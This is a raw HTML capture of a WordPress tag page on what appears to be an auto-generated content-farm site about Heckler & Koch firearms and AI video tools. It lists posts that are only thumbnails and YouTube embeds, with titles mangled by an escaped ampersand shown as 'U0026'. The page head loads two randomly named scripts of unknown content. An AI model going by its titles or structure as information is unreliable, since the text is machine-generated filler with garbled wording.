

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hecklerandkoch.biz/tag/u0026/
body_size: 22346
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hecklerandkoch.biz/xmlrpc.php">
<title>u0026 | Heckler And Koch</title>
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Feed" href="https://hecklerandkoch.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Comments Feed" href="https://hecklerandkoch.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; u0026 Tag Feed" href="https://hecklerandkoch.biz/tag/u0026/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-fontawesome-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-neuton-css'  href='//fonts.googleapis.com/css?family=Neuton%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-flexslider-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-style-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hecklerandkoch.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hecklerandkoch.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Heckler And Koch"/>
	<meta property="og:title" content="Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://hecklerandkoch.biz/best-heckler-and-koch-pistols-in-2026-full-review-u0026-ranking/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kitozi.js"></script>
<script type="text/javascript" src="/modekytun.js"></script>
</head>

<body class="archive tag tag-u0026 tag-3446">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="header-top">
			<div class="container">
								<div class="ten columns">
					<p>Call Us: +01 234 567 890</p>
				</div>
											</div>
		</div>

		<div id="header-bottom">
			<div class="container">
				<div class="site-branding six columns">
													<h1 class="site-title"><a href="https://hecklerandkoch.biz/" rel="home">Heckler And Koch</a></h1>
															<h2 class="site-description"></h2>
																							</div>

				<nav id="site-navigation" class="main-navigation ten columns" role="navigation">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://hecklerandkoch.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					u0026				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-11104" class="post-11104 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-full tag-heckler tag-koch tag-pistols tag-ranking tag-review tag-u0026">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/best-heckler-and-koch-pistols-in-2026-full-review-u0026-ranking/" rel="bookmark">Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/best-heckler-and-koch-pistols-in-2026-full-review-u0026-ranking/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T00:44:33+00:00">January 18, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/best-heckler-and-koch-pistols-in-2026-full-review-u0026-ranking/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Best-Heckler-And-Koch-Pistols-In-2026-Full-Review-U0026-Ranking-01-aw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best-Heckler-And-Koch-Pistols-In-2026-Full-Review-U0026-Ranking-01-aw" />			</div>
				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/epV-CO_-6tk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/best/" rel="category tag">best</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/best/" rel="tag">best</a>, <a href="https://hecklerandkoch.biz/tag/full/" rel="tag">full</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/pistols/" rel="tag">pistols</a>, <a href="https://hecklerandkoch.biz/tag/ranking/" rel="tag">ranking</a>, <a href="https://hecklerandkoch.biz/tag/review/" rel="tag">review</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-11082" class="post-11082 post type-post status-publish format-standard has-post-thumbnail hentry category-legend tag-heckler tag-hk416 tag-koch tag-legend tag-making tag-popular tag-u0026">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/legend-in-the-making-why-heckler-u0026-koch-s-hk416-is-so-popular/" rel="bookmark">Legend In The Making Why Heckler U0026 Koch S Hk416 Is So Popular</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/legend-in-the-making-why-heckler-u0026-koch-s-hk416-is-so-popular/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T12:33:33+00:00">January 12, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/legend-in-the-making-why-heckler-u0026-koch-s-hk416-is-so-popular/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Legend-In-The-Making-Why-Heckler-U0026-Koch-S-Hk416-Is-So-Popular-01-axj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Legend-In-The-Making-Why-Heckler-U0026-Koch-S-Hk416-Is-So-Popular-01-axj" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/7_9SUiY0bg0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/legend/" rel="category tag">legend</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/hk416/" rel="tag">hk416</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/legend/" rel="tag">legend</a>, <a href="https://hecklerandkoch.biz/tag/making/" rel="tag">making</a>, <a href="https://hecklerandkoch.biz/tag/popular/" rel="tag">popular</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10924" class="post-10924 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-apps tag-google tag-news tag-runway tag-seedream tag-sora tag-u0026 tag-updates tag-video">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/ki-video-news-google-veo-3-1-sora-2-runway-apps-u0026-seedream-4-0-updates/" rel="bookmark">Ki Video News Google Veo 3 1 Sora 2 Runway Apps U0026 Seedream 4 0 Updates</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/ki-video-news-google-veo-3-1-sora-2-runway-apps-u0026-seedream-4-0-updates/" rel="bookmark"><time class="entry-date published" datetime="2025-11-29T10:59:35+00:00">November 29, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/ki-video-news-google-veo-3-1-sora-2-runway-apps-u0026-seedream-4-0-updates/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Ki-Video-News-Google-Veo-3-1-Sora-2-Runway-Apps-U0026-Seedream-4-0-Updates-01-sbdl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ki-Video-News-Google-Veo-3-1-Sora-2-Runway-Apps-U0026-Seedream-4-0-Updates-01-sbdl" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/u_EFCXY_vi4" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/video/" rel="category tag">video</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/apps/" rel="tag">apps</a>, <a href="https://hecklerandkoch.biz/tag/google/" rel="tag">google</a>, <a href="https://hecklerandkoch.biz/tag/news/" rel="tag">news</a>, <a href="https://hecklerandkoch.biz/tag/runway/" rel="tag">runway</a>, <a href="https://hecklerandkoch.biz/tag/seedream/" rel="tag">seedream</a>, <a href="https://hecklerandkoch.biz/tag/sora/" rel="tag">sora</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a>, <a href="https://hecklerandkoch.biz/tag/updates/" rel="tag">updates</a>, <a href="https://hecklerandkoch.biz/tag/video/" rel="tag">video</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10914" class="post-10914 post type-post status-publish format-standard has-post-thumbnail hentry category-kein tag-code tag-einem tag-hailuo tag-invite tag-kein tag-mehr tag-prompt tag-sekunden tag-sora tag-u0026 tag-update tag-video tag-weitere">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/kein-invite-code-mehr-bei-sora-2-20-sekunden-mit-einem-prompt-hailuo-2-3-u0026-weitere-ki-video-update/" rel="bookmark">Kein Invite Code Mehr Bei Sora 2 20 Sekunden Mit Einem Prompt Hailuo 2 3 U0026 Weitere Ki Video Update</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/kein-invite-code-mehr-bei-sora-2-20-sekunden-mit-einem-prompt-hailuo-2-3-u0026-weitere-ki-video-update/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T22:45:33+00:00">November 26, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/kein-invite-code-mehr-bei-sora-2-20-sekunden-mit-einem-prompt-hailuo-2-3-u0026-weitere-ki-video-update/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Kein-Invite-Code-Mehr-Bei-Sora-2-20-Sekunden-Mit-Einem-Prompt-Hailuo-2-3-U0026-Weitere-Ki-Video-Upda-01-hg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kein-Invite-Code-Mehr-Bei-Sora-2-20-Sekunden-Mit-Einem-Prompt-Hailuo-2-3-U0026-Weitere-Ki-Video-Upda-01-hg" />			</div>
				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/bkJByFHRSgk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/kein/" rel="category tag">kein</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/code/" rel="tag">code</a>, <a href="https://hecklerandkoch.biz/tag/einem/" rel="tag">einem</a>, <a href="https://hecklerandkoch.biz/tag/hailuo/" rel="tag">hailuo</a>, <a href="https://hecklerandkoch.biz/tag/invite/" rel="tag">invite</a>, <a href="https://hecklerandkoch.biz/tag/kein/" rel="tag">kein</a>, <a href="https://hecklerandkoch.biz/tag/mehr/" rel="tag">mehr</a>, <a href="https://hecklerandkoch.biz/tag/prompt/" rel="tag">prompt</a>, <a href="https://hecklerandkoch.biz/tag/sekunden/" rel="tag">sekunden</a>, <a href="https://hecklerandkoch.biz/tag/sora/" rel="tag">sora</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a>, <a href="https://hecklerandkoch.biz/tag/update/" rel="tag">update</a>, <a href="https://hecklerandkoch.biz/tag/video/" rel="tag">video</a>, <a href="https://hecklerandkoch.biz/tag/weitere/" rel="tag">weitere</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10724" class="post-10724 post type-post status-publish format-standard has-post-thumbnail hentry category-heckler tag-heckler tag-koch tag-u0026">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/hk-cc9-heckler-u0026-koch-9mm/" rel="bookmark">Hk Cc9 Heckler U0026 Koch 9mm</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/hk-cc9-heckler-u0026-koch-9mm/" rel="bookmark"><time class="entry-date published" datetime="2025-10-10T08:06:33+00:00">October 10, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/hk-cc9-heckler-u0026-koch-9mm/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Hk-Cc9-Heckler-U0026-Koch-9mm-01-pfua.jpg" class="attachment-post-thumbnail wp-post-image" alt="Hk-Cc9-Heckler-U0026-Koch-9mm-01-pfua" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Fw8XTIM6yFg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/heckler/" rel="category tag">heckler</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10712" class="post-10712 post type-post status-publish format-standard has-post-thumbnail hentry category-heckler tag-heckler tag-koch tag-u0026 tag-vp9a1">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/heckler-u0026-koch-vp9a1-k/" rel="bookmark">Heckler U0026 Koch Vp9a1 K</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/heckler-u0026-koch-vp9a1-k/" rel="bookmark"><time class="entry-date published" datetime="2025-10-07T08:00:33+00:00">October 7, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/heckler-u0026-koch-vp9a1-k/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-U0026-Koch-Vp9a1-K-01-jdii.jpg" class="attachment-post-thumbnail wp-post-image" alt="Heckler-U0026-Koch-Vp9a1-K-01-jdii" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/YCQn_NMcY6w" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/heckler/" rel="category tag">heckler</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a>, <a href="https://hecklerandkoch.biz/tag/vp9a1/" rel="tag">vp9a1</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10612" class="post-10612 post type-post status-publish format-standard has-post-thumbnail hentry category-modernste tag-besuch tag-deutschlands tag-exklusiver tag-heckler tag-koch tag-modernste tag-sturmgewehr tag-u0026">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/g95-das-modernste-sturmgewehr-deutschlands-exklusiver-besuch-bei-heckler-u0026-koch/" rel="bookmark">G95 Das Modernste Sturmgewehr Deutschlands Exklusiver Besuch Bei Heckler U0026 Koch</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/g95-das-modernste-sturmgewehr-deutschlands-exklusiver-besuch-bei-heckler-u0026-koch/" rel="bookmark"><time class="entry-date published" datetime="2025-09-11T07:07:37+00:00">September 11, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/g95-das-modernste-sturmgewehr-deutschlands-exklusiver-besuch-bei-heckler-u0026-koch/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/G95-Das-Modernste-Sturmgewehr-Deutschlands-Exklusiver-Besuch-Bei-Heckler-U0026-Koch-01-xu.jpg" class="attachment-post-thumbnail wp-post-image" alt="G95-Das-Modernste-Sturmgewehr-Deutschlands-Exklusiver-Besuch-Bei-Heckler-U0026-Koch-01-xu" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/xzz-su4jAeo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/modernste/" rel="category tag">modernste</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/besuch/" rel="tag">besuch</a>, <a href="https://hecklerandkoch.biz/tag/deutschlands/" rel="tag">deutschlands</a>, <a href="https://hecklerandkoch.biz/tag/exklusiver/" rel="tag">exklusiver</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/modernste/" rel="tag">modernste</a>, <a href="https://hecklerandkoch.biz/tag/sturmgewehr/" rel="tag">sturmgewehr</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10600" class="post-10600 post type-post status-publish format-standard has-post-thumbnail hentry category-fancy tag-fancy tag-green tag-heckler tag-holosun tag-koch tag-optic tag-pistol tag-ready tag-u0026 tag-vp9sk">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/a-fancy-ccw-heckler-u0026-koch-vp9sk-optic-ready-9mm-pistol-with-holosun-scs-green-dot/" rel="bookmark">A Fancy Ccw Heckler U0026 Koch Vp9sk Optic Ready 9mm Pistol With Holosun Scs Green Dot</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/a-fancy-ccw-heckler-u0026-koch-vp9sk-optic-ready-9mm-pistol-with-holosun-scs-green-dot/" rel="bookmark"><time class="entry-date published" datetime="2025-09-08T02:32:33+00:00">September 8, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/a-fancy-ccw-heckler-u0026-koch-vp9sk-optic-ready-9mm-pistol-with-holosun-scs-green-dot/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/A-Fancy-Ccw-Heckler-U0026-Koch-Vp9sk-Optic-Ready-9mm-Pistol-With-Holosun-Scs-Green-Dot-01-ffy.jpg" class="attachment-post-thumbnail wp-post-image" alt="A-Fancy-Ccw-Heckler-U0026-Koch-Vp9sk-Optic-Ready-9mm-Pistol-With-Holosun-Scs-Green-Dot-01-ffy" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/fV8cp0eMXE0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/fancy/" rel="category tag">fancy</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/fancy/" rel="tag">fancy</a>, <a href="https://hecklerandkoch.biz/tag/green/" rel="tag">green</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/holosun/" rel="tag">holosun</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/optic/" rel="tag">optic</a>, <a href="https://hecklerandkoch.biz/tag/pistol/" rel="tag">pistol</a>, <a href="https://hecklerandkoch.biz/tag/ready/" rel="tag">ready</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a>, <a href="https://hecklerandkoch.biz/tag/vp9sk/" rel="tag">vp9sk</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10590" class="post-10590 post type-post status-publish format-standard has-post-thumbnail hentry category-bought tag-bought tag-regret tag-thefirearmguy tag-u0026">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/i-bought-the-hk-cc9-u0026-regret-it-thefirearmguy/" rel="bookmark">I Bought The Hk Cc9 U0026 Regret It Thefirearmguy</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/i-bought-the-hk-cc9-u0026-regret-it-thefirearmguy/" rel="bookmark"><time class="entry-date published" datetime="2025-09-05T14:27:34+00:00">September 5, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/i-bought-the-hk-cc9-u0026-regret-it-thefirearmguy/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
